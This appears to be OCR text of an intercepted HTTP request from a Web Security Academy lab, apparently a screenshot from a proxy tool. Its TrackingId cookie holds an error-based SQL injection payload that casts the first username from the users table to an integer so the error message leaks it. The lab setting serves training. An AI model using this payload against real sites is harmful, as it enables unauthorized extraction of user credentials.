 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net
3 Cookie: TrackingId='+AND+1%3dCAST((SELECT+username+FROM+users+LIMIT+1)+AS+int)-- ; session=
g78SkdhFks2beDrg9UhMMSNp3sbuxdlX
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18